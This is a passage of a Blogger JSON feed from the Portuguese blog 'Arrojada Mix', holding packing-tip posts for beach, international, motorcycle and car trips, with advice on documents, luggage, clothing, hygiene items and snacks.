Afinal, o que importa é curtir o momento, aproveitar o mar e se sentir bem com o que está vestindo.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? O que não pode faltar em sua mala de viagem com destino para praia?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6161144018439082688\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/o-que-levar-na-mala-de-viagem-para-praia.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6161144018439082688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6161144018439082688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/05\/o-que-levar-na-mala-de-viagem-para-praia.html","title":"O Que Levar na Mala de Viagem para a Praia"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAee0bCEdAKj7O2vn1afjLpK88tJDaNlwAGXsvWqNU9f0RXc2snnADyhA3T15DFFWif67lINGfTnbO7MwQjp-ZLY8tQni8lg2k1tuLnQ5f7WKZQ-ObvFcnRm9aMrqUO6AmxnyMLNxYiLM2j5vv90TeRQvKcMx5rgo8zDYxwsjhdN1z8bqyevmJZxC6PHs\/s72-c\/O%20Que%20Levar%20na%20Mala%20de%20Viagem%20para%20a%20Praia.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3061355435159018171"},"published":{"$t":"2024-07-31T10:00:00.000-03:00"},"updated":{"$t":"2024-07-31T10:00:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar em Uma Viagem Internacional"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioB-UsnDFHdHUa7v7XnMQeo3PiQ5gdnsHsu1uTBgKAIJrmwcNe80f_jW4GmqdB_jMoEEhM_is_X3dIxxC9PdBvwfMEKVzU5JNR8JafxjSL0b4j9PwzOilgbOUBZ4DqyuC8FCH7cRmQLLwpREi66L3HRU5DuJ8wtMVRIx9RzVMb0XvixNFEHPVFd23k\/s600\/O%20Que%20Levar%20em%20Uma%20Viagem%20Internacional.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Que Levar em Uma Viagem Internacional\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioB-UsnDFHdHUa7v7XnMQeo3PiQ5gdnsHsu1uTBgKAIJrmwcNe80f_jW4GmqdB_jMoEEhM_is_X3dIxxC9PdBvwfMEKVzU5JNR8JafxjSL0b4j9PwzOilgbOUBZ4DqyuC8FCH7cRmQLLwpREi66L3HRU5DuJ8wtMVRIx9RzVMb0XvixNFEHPVFd23k\/s16000\/O%20Que%20Levar%20em%20Uma%20Viagem%20Internacional.jpg\" title=\"O Que Levar em Uma Viagem Internacional\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos de mais uma dica de viagem?\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003EO Que Levar em Uma Viagem Internacional?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EViajar é uma das experiências mais emocionantes que podemos viver, especialmente quando o destino é internacional. No entanto, a preparação para uma viagem desse tipo pode ser desafiadora. Separamos algumas dicas para você organizar sua viagem, com destalhes desde documentos necessários, vacinações, tipos de malas até itens de higiene e alimentação.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocumentos Necessários e Vacinações:\u003C\/h3\u003E\u003Cb\u003EPassaporte:\u003C\/b\u003E Antes de tudo, verifique a validade do seu passaporte e se ele está em boas condições. Além disso, é importante verificar a necessidade de visto para o país de destino. Alguns lugares exigem visto, outros não. Pesquise antecipadamente e solicite o visto, se necessário.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EExtras:\u003C\/b\u003E Embora nem todos peçam, é bom levar um comprovante de residência, passagens de ida e volta, comprovante de hotéis e extrato bancário. Isso possibilita comprovar que você está indo apenas visitar. Leve dinheiro e cartões. Lembre-se da conversão para a moeda local.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EVacinações:\u003C\/b\u003E Verifique as vacinações exigidas ou recomendadas para o seu destino. Alguns países exigem certos tipos de vacinas, como a vacina contra a febre-amarela. Certifique-se de que sua carteira de vacinação está atualizada.\u003Cbr \/\u003E\u003Ch3\u003EQual tipo de mala levar e bagagem?\u003C\/h3\u003EOpte por malas resistentes e práticas. Malas de quatro rodas facilitam o transporte. Considere também o tamanho e peso permitido pela companhia aérea, já que as regras variam. Normalmente, não são permitidos itens com muitos volumes líquidos, verifique sempre com a companhia qual a quantidade permitida, isso pode ser visto no site da própria companhia aérea.\u003C\/div\u003E\u003Cdiv\u003EEm especial nas malas despachadas coloque um item de identificação como tags de viagem ou uma capa e não esqueça de um bom cadeado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBagagem de Mão: \u003C\/b\u003ENa bagagem de mão, leve itens essenciais, como documentos, eletrônicos, medicamentos de uso regular, como \u003Ca href=\"https:\/\/www.facilitamedicamentos.com.br\/oncologicos\" target=\"_blank\"\u003Emedicamentos oncológicos\u003C\/a\u003E, uma necessaire com itens de higiene, uma troca de roupa, caso sua mala seja extraviada.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ELembre-se de selecionar bem as roupas para seu destino, verifique o clima do local, os tipos de passeios que fará e assim por diante, para não levar nem bagagem demais que não usará e nem ficar passando aperto no seu destino.\u003Cbr \/\u003E\u003Ch3\u003EMelhor look e calçado para viajar de avião\u003C\/h3\u003EEscolha roupas confortáveis para o voo, como calças elásticas, camisetas e calçados confortáveis. Leve um casaco cado sinta frio no ar condicionado. Lembre-se de que o clima do seu destino também deve orientar suas escolhas de vestuário.\u003Cbr \/\u003EOutro fator a considerar é o raio X do aeroporto, cintos metálicos, jaquetas com muitos detalhes e coisas do tipo podem acionar, então melhor ir com roupas que não tenham muito detalhes metálicos. Pense nos detalhes como uso de banheiro e espera, roupas que te ajudem nesses pontos podem ser úteis.\u003Cbr \/\u003E\u003Ch3\u003EItens para conforto e entretenimento\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAcessórios de Viagem:\u003C\/b\u003E Itens como travesseiros de pescoço, máscaras para dormir e tampões para os ouvidos podem tornar a viagem mais confortável.\u003Cbr \/\u003E\u003Cb\u003EEntretenimento:\u003C\/b\u003E Leve livros, revistas, tablets ou outros dispositivos para passar o tempo durante o voo. Não se esqueça dos fones de ouvido. No voo tem disponível fone, mas são desconfortáveis, bom levar o seu, se possível, assim ajuda até o meio ambiente.\u003Cbr \/\u003EEm especial, se haverá escalas e precisar esperar longas horas, é bom levar itens para passar o tempo.\u003Cbr \/\u003E\u003Ch3\u003ENecessaire - Itens de higiene à mão\u003C\/h3\u003EMonte uma necessaire com itens como escova de dente, creme dental, sabonete, desodorante, lenços umedecidos, protetor solar e hidratante. Lembre-se de seguir as regras de transporte de líquidos em sua bagagem de mão.\u003Cbr \/\u003ESe houver escalas entre os voos e tiver acesso à sala vip, poderá tomar um banho e refrescar.\u003Cbr \/\u003E\u003Ch3\u003EAlimentação durante a viagem de avião\u003C\/h3\u003ELeve alguns lanches saudáveis, como barras de cereal, frutas secas e garrafas de água vazias (para encher após passar pela segurança).\u003Cbr \/\u003ERefeições Especiais: Se você tem restrições alimentares, verifique com a companhia aérea a possibilidade de solicitar uma refeição especial, como vegetariana ou sem glúten.\u003Cbr \/\u003ENo avião, são oferecidos lanches, mas especialmente se a viagem for longa você precisará de refeições extras, lembre-se se organizar caso precise ficar esperando um longo período.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EDicas extras que podem te ajudar:\u003C\/h3\u003EVerifique com seu cartão de crédito ou companhia aérea, se tem acesso à sala vip, assim terá um conforto maior. Muitos cartões liberam esses acessos através de seus programas de fidelidade, vale a pena conferir.\u003Cbr \/\u003E\u003Cbr \/\u003EFique atento as regras da aviação, saiba o que fazer em casos de atraso do seu voo, sabia que dependo do atraso a empresa deve lhe oferecer desde refeição, wi-fi, mudança de companhia aérea e até hospedagem? Então, pesquise detalhes assim, caso precise durante sua viagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESe sua bagagem for extraviada, aberta ou coisa do tipo, saiba onde abrir uma reclamação.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EPreparar-se para uma viagem internacional pode ser mais fácil quando você segue dicas práticas. Lembre-se de fazer uma lista, conferir os documentos e seguir as regulamentações da companhia aérea. Com a bagagem organizada e itens essenciais à mão, você estará pronto para embarcar em sua aventura internacional com confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Já fizeram uma viagem internacional? Qual seu próximo destino?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3061355435159018171\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/07\/o-que-levar-em-uma-viagem-internacional.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3061355435159018171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3061355435159018171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/07\/o-que-levar-em-uma-viagem-internacional.html","title":"O Que Levar em Uma Viagem Internacional"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioB-UsnDFHdHUa7v7XnMQeo3PiQ5gdnsHsu1uTBgKAIJrmwcNe80f_jW4GmqdB_jMoEEhM_is_X3dIxxC9PdBvwfMEKVzU5JNR8JafxjSL0b4j9PwzOilgbOUBZ4DqyuC8FCH7cRmQLLwpREi66L3HRU5DuJ8wtMVRIx9RzVMb0XvixNFEHPVFd23k\/s72-c\/O%20Que%20Levar%20em%20Uma%20Viagem%20Internacional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-317571997839545423"},"published":{"$t":"2024-05-15T10:00:00.000-03:00"},"updated":{"$t":"2024-05-30T11:53:02.902-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar em uma Viagem de Moto?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZYl1hBiqE4yO1sereuk6r823DSvPvCUe2vxnSMxrJKkl8XVQ7J2crx2zvRdS8v7mXR2n-whGfHLGLTNlYdHpEA5-MhcYgx7R_6FYjyDPOb9HyBOdeU3IINvoQhO85XxXvscOJNhsjeyum5oFbA_w7M8lUCXB5AjF66baCPCAuFznibZJZDSjPdSt30BM\/s600\/O%20Que%20Levar%20em%20uma%20Viagem%20de%20Moto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Que Levar em uma Viagem de Moto\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZYl1hBiqE4yO1sereuk6r823DSvPvCUe2vxnSMxrJKkl8XVQ7J2crx2zvRdS8v7mXR2n-whGfHLGLTNlYdHpEA5-MhcYgx7R_6FYjyDPOb9HyBOdeU3IINvoQhO85XxXvscOJNhsjeyum5oFbA_w7M8lUCXB5AjF66baCPCAuFznibZJZDSjPdSt30BM\/s16000\/O%20Que%20Levar%20em%20uma%20Viagem%20de%20Moto.jpg\" title=\"O Que Levar em uma Viagem de Moto\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos falar de viagem arrojada?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EPé na Estrada:\u0026nbsp;O Que Levar em uma Viagem de Moto?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EViajar é bom demais, seja de carro, ônibus ou avião, mas viajar de moto é uma sensação de liberdade única, embora um pouco perigosa nas estradas nacionais. Eu já viajei de moto e a sensação é ótima, um pouquinho de medo, mas era uma cidade perto e a pista era boa, valeu a pena, mas no dia a dia não é meu tipo de viagem preferido.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESe você é daqueles que sentem a adrenalina correndo nas veias ao ouvir o ronco de uma moto, este guia é para você.\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EQuando escolher viajar de moto?\u003C\/h3\u003EViajar de moto é rápido e aventureiro. Para quem vai com uma galera ou para aqueles lobos solitários que farão uma viagem rápida, a moto pode ser uma boa opção. Antes de acelerar, é bom considerar a época do ano. Evite tempestades e extremos de temperatura. A primavera e o outono geralmente oferecem as condições climáticas ideais para uma viagem tranquila.\u003Cbr \/\u003EVerifique as condições da estrada.\u003Cdiv\u003EMoto pode ser desconfortável, pela posição sentada ou se você deseja levar muita bagagem.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocumentos necessários\u003C\/h3\u003ECertifique-se de estar com os documentos em dia. CNH, documento da moto e comprovante do seguro são essenciais. Além disso, tenha uma cópia de cada documento guardada em local seguro.\u003Cbr \/\u003ELembre-se de fazer uma avaliação da moto antes da viagem, verifique os fluidos, como óleo do motor, fluido do freio. Não esqueça de checar os pneus, sistema de freios, iluminação, bateria, correntes e sistema elétrico, para evitar surpresas.\u003Cbr \/\u003E\u003Ch3\u003EQual tipo de mala levar?\u003C\/h3\u003EMenos é mais, mas a escolha da mala certa faz toda a diferença.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EUma boa mochila é a opção mais prática. Opte por modelos resistentes à água e com divisórias para facilitar a organização. Quanto ao peso, mantenha-se no limite recomendado pelo fabricante da moto para garantir uma pilotagem segura.\u003Cbr \/\u003E\u003Cbr \/\u003EPouca bagagem é sinal de liberdade na estrada. Priorize roupas versáteis e leves. Ah, e lembre-se, objetos cortantes ou inflamáveis podem ser uma dor de cabeça, então deixe-os em casa.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EMelhor look e calçado para viajar de moto\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EAqui conforto e segurança são fundamentais. Opte por roupas adequadas para viagens longas, como jaquetas com proteção contra o vento e calças resistentes. Não esqueça dos acessórios: \u003Ca href=\"https:\/\/www.zelao.com.br\/capacetes\/ls2\" target=\"_blank\"\u003Ecapacete ls2 masculino\u003C\/a\u003E ou feminino, luvas e botas ou tênis para garantir a segurança em grande estilo. Óculos escuros também podem ser de ajuda.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EItens para conforto e entretenimento\u003C\/h3\u003ENa estrada, o conforto é rei. Invista em almofadas para o assento, protetores auriculares e óculos escuros. Para entretenimento, uma playlist animada é a companhia perfeita.\u003Cbr \/\u003E\u003Ch3\u003ENecessaire - Itens de higiene à mão\u003C\/h3\u003EMesmo na estrada, a higiene é fundamental. Monte um necessaire compacta com escova de dentes, creme dental, papel higiênico, protetor solar, desodorante e itens básicos para o cuidado pessoal.\u003Cbr \/\u003ELeve alguns itens de farmácia, como curativos, medicamentos para dor e álcool em gel.\u003Cbr \/\u003E\u003Ch3\u003EAlimentação durante a viagem de avião\u003C\/h3\u003EMantenha-se energizado com lanchinhos saudáveis. Frutas secas, barras de cereais e água são aliados para manter a disposição durante o percurso. Dê pequenas pausas para lanches rápidos e se a viagem for longa, programe paradas para refeições e idas ao banheiro em postos de gasolina.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EEsteja preparado, cuide da segurança e aproveite cada quilômetro dessa jornada sobre duas rodas. Espero que essas dicas possam ter ajudado e que sua viagem possa ser bem sucedida.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003EGostaram das dicas? Já viajaram de moto? Gostam de moto ou preferem o carro?\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/317571997839545423\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/05\/o-que-levar-em-uma-viagem-de-moto.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/317571997839545423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/317571997839545423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2024\/05\/o-que-levar-em-uma-viagem-de-moto.html","title":"O Que Levar em uma Viagem de Moto?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZYl1hBiqE4yO1sereuk6r823DSvPvCUe2vxnSMxrJKkl8XVQ7J2crx2zvRdS8v7mXR2n-whGfHLGLTNlYdHpEA5-MhcYgx7R_6FYjyDPOb9HyBOdeU3IINvoQhO85XxXvscOJNhsjeyum5oFbA_w7M8lUCXB5AjF66baCPCAuFznibZJZDSjPdSt30BM\/s72-c\/O%20Que%20Levar%20em%20uma%20Viagem%20de%20Moto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7915540237251336505"},"published":{"$t":"2024-01-22T10:00:00.004-03:00"},"updated":{"$t":"2024-02-22T16:53:51.918-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diversão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"O Que Levar em Uma Viagem de Carro?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIFJracaMNfXIu4mSoDMJIenxLRKEwSt6sWNoC2gQHTB0CXPddVyU3JrjlbAKy5nwDN0iKttCniZm-NC-iFkIEkpsrOvA-r1LzPUqqJ8qcQNNRy-9TW-_7GBQkNHpEnio1uE4pLdHXj4bCTz-DQcYMWogfSVLfDlxzj7QhoB4oOTTFz_1nS7EYrXH\/s600\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20Carro.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"O Que Levar em Uma Viagem de Carro?\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGIFJracaMNfXIu4mSoDMJIenxLRKEwSt6sWNoC2gQHTB0CXPddVyU3JrjlbAKy5nwDN0iKttCniZm-NC-iFkIEkpsrOvA-r1LzPUqqJ8qcQNNRy-9TW-_7GBQkNHpEnio1uE4pLdHXj4bCTz-DQcYMWogfSVLfDlxzj7QhoB4oOTTFz_1nS7EYrXH\/s16000\/O%20Que%20Levar%20em%20Uma%20Viagem%20de%20Carro.jpg\" title=\"O Que Levar em Uma Viagem de Carro?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos falar de dicas de viagem?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EO Que Levar em Uma Viagem de Carro?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EVocê está planejando uma viagem de carro? Excelente escolha! Aqui a maioria esmagadora das nossas viagens são feitas de carro, tanto pela logística como pela praticidade. No entanto, é importante planejar para garantir que sua viagem seja segura e confortável.\u003Cbr \/\u003EAqui viajamos muito de carro, pelo menos uma vez por ano, visitamos nossa família e lá são 10 horas de viagem de carro, então vamos bem preparados, porque é longe e não tem nem ônibus direto para lá e nem avião, então nesses momentos o carro é nossa melhor opção.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ESeparei algumas dicas para ajudar quem vai pegar a estrada.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EQuando escolher viajar de carro?\u003C\/h3\u003E\u003C\/div\u003EViajar de carro é uma ótima opção quando você deseja flexibilidade, explorar locais cênicos e não está com pressa. Viajar de carro oferece a flexibilidade de escolher seu próprio ritmo, parar onde quiser e levar tudo o que precisa.\u0026nbsp;É perfeito para escapadas curtas de fim de semana e para viagens mais longas, como road trips. Certifique-se de planejar sua rota com antecedência, verificar as condições das estradas e considerar o clima.\u003Cdiv\u003EDependendo da sua localização o carro seja melhor opção e mais confortável, principalmente se vai viajar em família.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ENão esqueça a revisão e abastecimento\u003C\/h3\u003EFaça uma revisão do carro com um profissional de confiança que verificará itens importantes para uma viagem segura e tranquila, como o \u003Ca href=\"https:\/\/www.etakai.com.br\/pecas\/sistema-eletrico\/motor-de-partida\" target=\"_blank\"\u003Emotor de partida\u003C\/a\u003E, o óleo, os freios, pneus e rodas, fazendo o balanceamento, se necessário, o radiador e outros itens.\u003C\/div\u003E\u003Cdiv\u003EAntes da saída não esqueça de calibrar os pneus e abastecer em um posto de qualidade. Programe paradas no caminho.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EDocumentos Necessários\u003C\/h3\u003EAntes de sair, verifique se você tem todos os documentos necessários. Isso inclui sua carteira de motorista, documentos do veículo, seguro e comprovante de seguro, além de documentos de identificação. Certifique-se de que todos esses documentos estejam atualizados e facilmente acessíveis.\u003Cbr \/\u003ELeve documento das crianças e autorização, caso precise.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EQual tipo de mala levar?\u003C\/h3\u003EEscolher a mala certa é importante para uma viagem de carro bem-sucedida. Opte por malas duráveis e resistentes, de preferência com rodinhas para facilitar o transporte, porém lembre-se que malas duram costumam ocupar mais espaço na mala. Use malas com material mais flexível. Evite a tendência de levar a casa, só porque cabe no fundo do carro. Lembre-se que não pode ir itens soltos no carro, então melhor levar um pouco menos que caiba no fundo.\u003Cbr \/\u003E\u003Cbr \/\u003ENa hora de fazer as malas, leve apenas o essencial. O espaço no carro é limitado, por isso, escolha roupas versáteis que possam ser combinadas facilmente. Além disso, não se esqueça de levar um casaco ou jaqueta, mesmo que esteja indo para um destino quente, já que tem o ar condicionado do carro.\u003C\/div\u003E\u003Cdiv\u003EEmbora haja menos restrições do que levar que em transportes públicos, vale lembrar que não pode objetos perigosos, inflamáveis ou ilegais. Confira as regras de transporte, caso precise levar um pet.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2023\/10\/viajando-com-seu-pet-dicas-essenciais.html\" target=\"_blank\"\u003E\u0026gt;\u0026gt;Dicas essenciais para viajar com seu pet\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003EMelhor look e calçado para viajar de carro\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EEmbora com o carro, você possa viajar um pouco mais confortável do que em outros transportes, é bom ir com algo confortável.\u003Cbr \/\u003EUse um calçado adequado, em especial se você for dirigir. Lembre-se que viagens longas tendem a causar inchados nos pés, então escolha algo confortável.\u003Cbr \/\u003EPense também nas paradas nos postos de gasolina e restaurantes ao longo da estrada.\u003Cbr \/\u003ECostumo ir com touca de cetim, assim chego com meus cabelos arrumados no destino.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2021\/03\/touca-de-cetim-cabelos-definidos-no-dia-seguinte.html\" target=\"_blank\"\u003E\u0026gt;\u0026gt; Benefícios da touca de cetim\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EItens para Conforto e Entretenimento\u003C\/h3\u003EPara tornar a viagem mais agradável, traga alguns itens de conforto, como travesseiros de viagem, cobertores, óculos de sol e protetor solar. Não se esqueça de preparar uma playlist de músicas ou audiolivros para manter o entretenimento em alta durante a viagem. Além disso, um carregador de celular, adaptador e cabos são imprescindíveis para manter seus dispositivos eletrônicos funcionando. Mas, não deixe o motorista solitário, revese entre os passageiros para ter sempre um acordado, fazendo companhia ao motorista.\u003Cbr \/\u003E\u003Ch3\u003ENecessaire - Itens de higiene à mão\u003C\/h3\u003EUm necessaire bem abastecida é fundamental para manter-se fresco durante a viagem. Itens de higiene pessoal, como escova de dentes, pasta de dentes, sabonete, desodorante e papel higiênico, devem estar à mão. Além disso, inclua medicamentos de uso pessoal, como analgésicos e produtos de primeiros socorros, como curativos adesivos, são bem úteis.\u003Cbr \/\u003E\u003Ch3\u003EAlimentação durante a viagem de carro\u003C\/h3\u003ENão se esqueça de preparar lanches e bebidas para a viagem. Embale petiscos saudáveis, garrafas de água reutilizáveis e frutas para evitar paradas frequentes em postos de gasolina. Também é uma boa ideia ter um cooler ou bolsa térmica para manter suas bebidas e lanches frescos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFaça um roteiro onde possam parar em postos de gasolinas para abastecer o carro, lavar os para-brisas, verificar os pneus e ir ao banheiro, e também comer algo mais formal.\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPlaneje, seja prático e esteja preparado para aproveitar ao máximo sua aventura na estrada. Espero que essas dicas possam ter ajudado vocês e sua viagem seja um sucesso.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Viajam muito de carro? Qual sua dica essencial para viagem de carro?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/7915540237251336505\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/o-que-levar-em-uma-viagem-de-carro.html#comment-form","title":"4 